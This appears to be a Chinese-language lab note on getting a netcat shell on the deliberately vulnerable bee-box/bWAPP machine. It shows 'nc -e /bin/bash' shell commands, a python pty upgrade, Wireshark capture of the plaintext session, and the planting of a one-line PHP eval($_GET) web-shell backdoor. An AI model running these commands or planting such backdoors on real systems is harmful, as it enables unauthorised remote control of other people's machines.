用nc反弹shell真有意思哈哈
先在bee(192.168.170.130)上面
bee@bee-box:/tmp$ nc -vlp 4444 -e /bin/bash
listening on [any] 4444 ...
192.168.170.1: inverse host lookup failed: Unknown host
connect to [192.168.170.130] from (UNKNOWN) [192.168.170.1] 51226
然后在自己机器(192.168.170.1)上
➜ exploit/others master ✓ nc 192.168.170.130 4444 [14:07:23]这个时候在bee上,用netstat -plant应该可以已经看到TCP连接已经建立了。
tcp 0 0 192.168.170.130:4444 192.168.170.1:51434 ESTABLISHED然后继续,暂时只是一个没有命令提示符的shell,可以用python来得到一个有交互式的shell。
id
uid=1000(bee) gid=1000(bee) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),109(lpadmin),115(admin),125(sambashare),1000(bee)
python -c "import pty; pty.spawn('/bin/bash')"
bee@bee-box:/tmp$
bee@bee-box:/tmp$ pwd
pwd
/tmp
bee@bee-box:/tmp$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:82:c4:aa
inet addr:192.168.170.130 Bcast:192.168.170.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe82:c4aa/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:27851 errors:24921 dropped:0 overruns:0 frame:0
TX packets:21029 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3201942 (3.0 MB) TX bytes:6392437 (6.0 MB)
Interrupt:16 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1006 errors:0 dropped:0 overruns:0 frame:0
TX packets:1006 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:77917 (76.0 KB) TX bytes:77917 (76.0 KB)
bee@bee-box:/tmp$

bee@bee-box:/tmp$ echo "caiqiqi"
echo "caiqiqi"
caiqiqi在这个nc反弹回来的shell里面,输入echo "caiqiqi"
然后用wireshark抓包,follow TCP stream。由于是nc,所以并不是ssh加密的,是没有加密的TCP流量
 。得到这么几个包。
。得到这么几个包。

当在web页面上使用nc -vlp 4444 -e /bin/bash时,得到的是www-data用户的shell。
注意:如果你输入ifconfig,可能并没有回显,这可能是www-data用户的环境变量里没有/sbin的缘故,如果你有带命令提示符的shell的话,它会给你提示错误,否则可能什么响应都没有,你以为你已经断开shell了呢,其实没有。
www-data@bee-box:/var/www/bWAPP$ ifconfig
ifconfig
Command 'ifconfig' is available in '/sbin/ifconfig'
The command could not be located because '/sbin' is not included in the PATH environment variable.
This is most likely caused by the lack of administrative priviledges associated with your user account.
bash: ifconfig: command not found
www-data@bee-box:/var/www/bWAPP$ echo $PATH
echo $PATH
/usr/local/bin:/usr/bin:/bin最后记得留下后门。
www-data@bee-box:/var/www/bWAPP$ echo " eval($_GET['x']);?>" > x.php
echo " eval($_GET['x']);?>" > x.php然而在我之后在正常的shell中却发现那个后门的内容并不是我之前输入的那样,
bee@bee-box:/var/www/bWAPP$ cat x.php
eval(['x']);?>